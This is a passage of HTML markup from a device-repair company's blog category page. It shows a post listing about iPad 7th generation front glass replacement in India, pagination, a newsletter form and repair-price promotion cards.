				</article>
				<article class="elementor-post elementor-grid-item post-7439 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab ast-grid-common-col ast-full-width">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-7-th-generation-front-glass-replacement-in-india/" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="956" src="https://blog.hellore.in/wp-content/uploads/2024/03/Apple_iPad_10.2_spare_parts_accessories_by_maxbhi-768x956.webp" class="attachment-medium_large size-medium_large wp-image-7444" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-7-th-generation-front-glass-replacement-in-india/" >
				iPad 7 th generation front glass replacement in India			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Hello Re - Repair, Refurbished, Rebuy		</span>
				<span class="elementor-post-date">
			March 1, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>WhatsApp Facebook Twitter iPad 7th generation front glass replacement in India can be done at authorized Apple service centers, third-party repair</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.hellore.in/ipad-7-th-generation-front-glass-replacement-in-india/" >
			Read More...		</a>

				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="4" data-next-page="https://blog.hellore.in/category/gadgets/tab/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://blog.hellore.in/category/gadgets/tab/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://blog.hellore.in/category/gadgets/tab/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://blog.hellore.in/category/gadgets/tab/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers next" href="https://blog.hellore.in/category/gadgets/tab/page/2/">Next &raquo;</a>		</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4eba98d1" data-id="4eba98d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d78cab4 elementor-widget elementor-widget-template" data-id="2d78cab4" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="136" class="elementor elementor-136 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a13df44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a13df44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f5bccf" data-id="28f5bccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e1226a0 elementor-widget elementor-widget-heading" data-id="3e1226a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Never miss any important news. Subscribe to our newsletter.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-7427fb7a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7427fb7a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.9.0 - 06-12-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="136"/>
			<input type="hidden" name="form_id" value="7427fb7a"/>
			<input type="hidden" name="referer_title" value="Tab - Hello Re (Formerly ERIP)" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Subscribe Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-5fcc6a4 elementor-button-success elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="5fcc6a4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=919019110452&#038;text=Hello%2C+I+have+a+question+about&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">WhatsApp Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1228e61 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="1228e61" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-call-to-action.min.css">		<a class="elementor-cta" href="https://hellore.in/mobile-repair-bengaluru/apple">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="69" height="122" viewBox="0 0 69 122" fill="none"><path d="M61.0117 118.429H25.8751H9.14319H8.16462C5.69301 118.352 3.84011 116.499 3.76289 114.027C3.73685 113.409 3.76289 112.766 3.76289 112.148V78.9925V32.1437C3.76289 24.1122 3.50522 16.0555 3.76289 8.0229C3.8401 5.5513 5.6931 3.6984 8.16462 3.62118H9.11715H15.4492H37.5606H57.5352C58.6934 3.62118 59.8775 3.59514 61.0356 3.62118C63.8411 3.69839 65.4373 5.96339 65.4373 8.56347V37.5728V84.4469V113.456C65.4131 116.083 63.8428 118.323 61.0112 118.425C59.3638 118.477 59.3638 121.051 61.0112 120.999C65.0271 120.871 67.9608 117.756 67.987 113.792V110.755V95.9791V49.259V11.677V8.35616C67.961 4.98408 65.8764 1.84366 62.401 1.17485C61.0112 0.917188 59.4923 1.02043 58.0765 1.02043H49.7111H8.96202C5.74438 1.02043 2.75841 2.38506 1.57409 5.60281C1.11084 6.83815 1.13688 8.07441 1.13688 9.36101V21.4855V66.8933V107.511C1.13688 110.034 0.776873 112.891 1.2913 115.388C2.01221 119.018 5.25497 120.974 8.75622 120.974H14.8566H57.6903H60.9851C62.6586 121 62.6586 118.426 61.0112 118.426L61.0117 118.429Z" fill="#13131A" stroke="#13131A"></path><path d="M2.39768 19.969H24.1491H58.6675H66.6217C68.2692 19.969 68.2692 17.3951 66.6217 17.3951H44.8703H10.3519H2.39768C0.750252 17.3951 0.750252 19.969 2.39768 19.969V19.969Z" fill="#13131A" stroke="#13131A"></path><path d="M28.0383 11.6293H41.0121C42.6595 11.6293 42.6595 9.05542 41.0121 9.05542H28.0383C26.3909 9.05542 26.3909 11.6293 28.0383 11.6293Z" fill="#EB870E" stroke="#EB870E"></path><path d="M2.39768 105.997H24.1491H58.6675H66.6217C68.2692 105.997 68.2692 103.423 66.6217 103.423H44.8703H10.3519H2.39768C0.750252 103.422 0.750252 105.997 2.39768 105.997V105.997Z" fill="#13131A" stroke="#13131A"></path><path d="M36.0934 112.122C36.0934 112.989 35.3905 113.692 34.5232 113.692C33.656 113.692 32.953 112.989 32.953 112.122C32.953 111.255 33.656 110.552 34.5232 110.552C35.3905 110.552 36.0934 111.255 36.0934 112.122Z" fill="#13131A" stroke="#13131A"></path><path d="M34.8055 112.122C34.7795 112.482 34.239 112.482 34.239 112.122C34.2399 111.736 34.7804 111.736 34.8055 112.122C34.8827 113.77 37.4566 113.77 37.3794 112.122C37.3022 110.578 36.1441 109.264 34.5217 109.264C32.9515 109.264 31.6902 110.577 31.664 112.122C31.6379 113.666 32.9253 114.903 34.4445 114.98C36.0919 115.057 37.3022 113.692 37.3794 112.122C37.4575 110.475 34.8828 110.475 34.8055 112.122Z" fill="#EB870E"></path><path d="M34.8055 112.122C34.7795 112.482 34.239 112.482 34.239 112.122C34.2399 111.736 34.7804 111.736 34.8055 112.122ZM34.8055 112.122C34.8827 113.77 37.4566 113.77 37.3794 112.122M34.8055 112.122C34.8828 110.475 37.4575 110.475 37.3794 112.122M37.3794 112.122C37.3022 110.578 36.1441 109.264 34.5217 109.264C32.9515 109.264 31.6902 110.577 31.664 112.122C31.6379 113.666 32.9253 114.903 34.4445 114.98C36.0919 115.057 37.3022 113.692 37.3794 112.122Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iPhone Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-6742d89 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6742d89" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/laptop-repair-bengaluru/apple">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="167" height="104" viewBox="0 0 167 104" fill="none"><path d="M21.034 2H146.362C148.183 2 149.66 3.82127 149.66 5.29849V87.0912C149.66 88.9125 148.184 90.3897 146.362 90.3897H21.034C19.2127 90.3897 17.7355 88.5684 17.7355 87.0912V5.29849C17.7355 3.47722 19.2118 2 21.034 2Z" stroke="#13131A" stroke-width="3.5"></path><path d="M1.90601 101.142C1.90601 100.668 2.29028 100.283 2.7643 100.283H164.237C164.711 100.283 165.096 100.668 165.096 101.142V101.142C165.096 101.616 164.711 102 164.237 102H2.76429C2.29027 102 1.90601 101.616 1.90601 101.142V101.142Z" stroke="#EB870E" stroke-width="3.5"></path><path d="M83.8098 10.684C83.7843 11.037 83.2545 11.037 83.2545 10.684C83.2553 10.3055 83.7852 10.3055 83.8098 10.684C83.8855 12.2991 86.409 12.2991 86.3332 10.684C86.2575 9.1701 85.1221 7.88232 83.5316 7.88232C81.9921 7.88232 80.7556 9.16913 80.7299 10.684C80.7043 12.1979 81.9665 13.41 83.4558 13.4857C85.071 13.5614 86.2575 12.2235 86.3332 10.684C86.4098 9.06888 83.8855 9.06888 83.8098 10.684V10.684Z" fill="#EB870E"></path><path d="M83.8098 10.684C83.7843 11.037 83.2545 11.037 83.2545 10.684C83.2553 10.3055 83.7852 10.3055 83.8098 10.684ZM83.8098 10.684C83.8855 12.2991 86.409 12.2991 86.3332 10.684C86.2575 9.1701 85.1221 7.88232 83.5316 7.88232C81.9921 7.88232 80.7556 9.16913 80.7299 10.684C80.7043 12.1979 81.9665 13.41 83.4558 13.4857C85.071 13.5614 86.2575 12.2235 86.3332 10.684C86.4098 9.06888 83.8855 9.06888 83.8098 10.684V10.684Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For MacBook Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-9944be3 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="9944be3" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/tablet-repair-bengaluru/apple">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="93" height="122" viewBox="0 0 93 122" fill="none"><path d="M81.5671 1H11.4332C8.64083 1.00251 5.96306 1.93751 3.98841 3.59909C2.01376 5.26067 0.903691 7.51412 0.900635 9.86356V112.136C0.903619 114.486 2.01379 116.739 3.98841 118.401C5.96303 120.063 8.64108 120.997 11.4332 121H81.5671C84.3594 120.997 87.0372 120.063 89.0118 118.401C90.9865 116.739 92.0976 114.486 92.1006 112.136V9.86356C92.0976 7.5139 90.9865 5.26067 89.0118 3.59909C87.0372 1.93751 84.3592 1.00257 81.5671 1ZM11.4332 3.41566H81.5671C83.3576 3.41901 85.0906 3.94971 86.4642 4.91567C87.839 5.88164 88.7681 7.22269 89.0903 8.70427H3.91099C4.23329 7.22267 5.16243 5.88168 6.5363 4.91567C7.91007 3.94971 9.64267 3.419 11.4332 3.41566ZM89.2298 11.1199V102.462L3.77297 102.463V11.1208L89.2298 11.1199ZM81.5681 118.585H11.4342C9.40288 118.582 7.45512 117.903 6.0196 116.694C4.58315 115.485 3.77539 113.846 3.77241 112.137V104.879H89.2318V112.137C89.2288 113.846 88.4211 115.485 86.9846 116.694C85.5482 117.903 83.5995 118.582 81.5681 118.585Z" fill="#13131A" stroke="#13131A"></path><path d="M47.2425 111.858C47.2165 112.218 46.676 112.218 46.676 111.858C46.6769 111.472 47.2174 111.472 47.2425 111.858C47.3197 113.505 49.8936 113.505 49.8164 111.858C49.7392 110.314 48.5811 109 46.9587 109C45.3885 109 44.1272 110.313 44.101 111.858C44.0749 113.402 45.3624 114.638 46.8815 114.715C48.5289 114.793 49.7392 113.428 49.8164 111.858C49.8945 110.21 47.3198 110.21 47.2425 111.858V111.858Z" fill="#EB870E"></path><path d="M47.2425 111.858C47.2165 112.218 46.676 112.218 46.676 111.858C46.6769 111.472 47.2174 111.472 47.2425 111.858ZM47.2425 111.858C47.3197 113.505 49.8936 113.505 49.8164 111.858C49.7392 110.314 48.5811 109 46.9587 109C45.3885 109 44.1272 110.313 44.101 111.858C44.0749 113.402 45.3624 114.638 46.8815 114.715C48.5289 114.793 49.7392 113.428 49.8164 111.858C49.8945 110.21 47.3198 110.21 47.2425 111.858V111.858Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iPad Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-f6cce30 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="f6cce30" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/smartwatch-repair-bengaluru/apple">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="75" height="120" viewBox="0 0 75 120" fill="none"><path d="M57.786 19.2466C54.4769 17.0721 53.8565 8.61311 53.5822 4.79044C53.532 4.07429 53.4864 3.44743 53.4352 2.94333C53.4296 2.89403 53.4017 2.85404 53.3943 2.80475C53.3757 2.69686 53.3394 2.5992 53.3013 2.4997C53.2557 2.37879 53.2111 2.26346 53.1422 2.15836C53.092 2.0793 53.0306 2.0142 52.9674 1.94537C52.8753 1.84306 52.7832 1.7482 52.6716 1.66913C52.5982 1.61705 52.5182 1.58263 52.4373 1.54264C52.3117 1.48126 52.1889 1.42917 52.0503 1.39848C52.0104 1.38918 51.9787 1.36221 51.9369 1.3557C40.5229 -0.452375 28.9437 -0.451422 17.5293 1.3557C17.48 1.36407 17.4428 1.39476 17.3945 1.40592C17.2875 1.43103 17.1917 1.47382 17.0931 1.51753C16.9787 1.56961 16.868 1.61984 16.7676 1.69238C16.682 1.7547 16.6132 1.82817 16.5397 1.90444C16.4569 1.99093 16.3788 2.07278 16.3156 2.1723C16.2514 2.27088 16.2114 2.37784 16.1686 2.48852C16.1286 2.59268 16.0914 2.69127 16.071 2.80288C16.0617 2.85217 16.0319 2.89216 16.0282 2.94332C15.9789 3.44835 15.9324 4.07707 15.8812 4.79508C15.6069 8.61679 14.9874 17.0712 11.6774 19.2455C5.66158 19.2976 0.782471 24.2017 0.782471 30.2297V89.7709C0.782471 95.7986 5.66253 100.705 11.6783 100.755C14.9867 102.931 15.605 111.385 15.8796 115.205C15.9316 115.924 15.9772 116.553 16.0265 117.056C16.0321 117.109 16.06 117.154 16.0702 117.206C16.0879 117.299 16.1167 117.384 16.1474 117.47C16.193 117.597 16.2432 117.716 16.3139 117.826C16.3632 117.904 16.4181 117.971 16.4776 118.039C16.5632 118.137 16.6534 118.224 16.7575 118.301C16.8338 118.357 16.911 118.405 16.9975 118.449C17.1138 118.509 17.2337 118.55 17.3612 118.584C17.4197 118.599 17.4663 118.636 17.5267 118.645C23.2363 119.549 28.9842 120 34.7321 120C40.4791 120 46.2278 119.549 51.9347 118.645C51.9961 118.636 52.0445 118.598 52.1031 118.583C52.2296 118.549 52.3468 118.508 52.4621 118.45C52.5504 118.404 52.6304 118.357 52.7086 118.298C52.8099 118.224 52.8964 118.141 52.9792 118.046C53.0434 117.974 53.1001 117.904 53.1522 117.822C53.2201 117.715 53.2666 117.601 53.3113 117.48C53.3447 117.388 53.3754 117.299 53.3922 117.201C53.4015 117.152 53.4294 117.109 53.4331 117.059C53.4833 116.557 53.5289 115.928 53.58 115.214C53.8544 111.391 54.4738 102.935 57.783 100.758C60.6737 100.734 63.3949 99.5933 65.4552 97.536C67.5367 95.4545 68.6817 92.6988 68.6807 89.7719V30.2307C68.6798 24.203 63.8009 19.2987 57.786 19.2466ZM19.4379 5.05188C19.4472 4.9226 19.4556 4.81192 19.4649 4.68823C29.6036 3.21778 39.8595 3.21778 49.9962 4.68823C50.0055 4.80914 50.0139 4.91889 50.0232 5.04723C50.306 8.97395 50.7608 15.1609 53.1111 19.2419L16.3511 19.241C18.7005 15.1607 19.1551 8.97859 19.4379 5.05188ZM50.024 114.956C50.0147 115.084 50.0064 115.193 49.9971 115.316C39.8593 116.783 29.6035 116.782 19.4657 115.316C19.4564 115.192 19.4481 115.081 19.4388 114.952C19.156 111.025 18.7012 104.842 16.3518 100.763H53.1118C50.7624 104.842 50.3069 111.028 50.024 114.956ZM64.2225 89.772C64.2225 91.5066 63.5408 93.1453 62.3038 94.3813C61.065 95.6202 59.4261 96.3028 57.6916 96.3028H11.772C8.17076 96.3028 5.24097 93.373 5.24097 89.7718V30.2306C5.24097 26.6294 8.17076 23.6996 11.772 23.6996H57.6916C61.2928 23.6996 64.2226 26.6294 64.2226 30.2306L64.2225 89.772ZM71.9895 51.9786C70.759 51.9786 69.7602 52.9757 69.7602 54.208V65.792C69.7602 67.0225 70.7572 68.0214 71.9895 68.0214C73.22 68.0214 74.2189 67.0243 74.2189 65.792V54.208C74.2189 52.9775 73.2219 51.9786 71.9895 51.9786Z" fill="#13131A"></path><path d="M33.8228 48C40.047 48.1341 45.0682 50.0401 49.3931 53.7351C49.7277 54.0188 50.0464 54.3207 50.3478 54.6394C51.182 55.5204 51.3795 56.5153 50.4752 57.4097C49.5707 58.3042 48.6865 57.9624 47.8756 57.1819C45.2459 54.6427 42.1809 52.8507 38.5929 52.1036C31.9734 50.7035 26.1584 52.3415 21.0929 56.8169C20.5102 57.3193 19.579 57.8621 18.9088 57.7649C17.3376 57.5371 17.1201 55.7818 18.4833 54.4721H18.4836C21.8145 51.2229 26.071 49.087 30.6669 48.3586C31.8794 48.1611 33.1122 48.0772 33.8223 48.0001L33.8228 48Z" fill="#EB870E"></path><path d="M35.515 56.7367C38.1781 56.7769 41.3001 58.0532 44.0033 60.3981C44.9646 61.2322 45.7284 62.2305 44.7402 63.3927C43.752 64.5552 42.7302 64.0023 41.7255 63.1214C37.3706 59.2926 31.5485 59.2524 27.0669 62.9607C26.9262 63.078 26.782 63.1985 26.6514 63.3259C25.757 64.1968 24.7687 64.3309 23.9112 63.393C23.0536 62.4548 23.5193 61.4902 24.34 60.6693C26.7587 58.224 30.8788 56.6194 35.5153 56.7367L35.515 56.7367Z" fill="#EB870E"></path><path d="M37.5893 68.6215C37.6054 69.4954 37.2762 70.3403 36.6726 70.9727C36.069 71.6049 35.2405 71.9734 34.3668 71.9983C32.6449 72.0585 31.0069 70.4605 30.97 68.7253C30.9742 67.8514 31.3198 67.0134 31.9332 66.3907C32.5466 65.768 33.3789 65.4098 34.2528 65.3923C35.1274 65.3642 35.9761 65.6918 36.6048 66.3003C37.2337 66.9091 37.5888 67.7465 37.5893 68.6216V68.6215Z" fill="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iWatch Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-62df9f60 elementor-widget elementor-widget-heading" data-id="62df9f60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recent Blogs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1d28537b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1d28537b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider 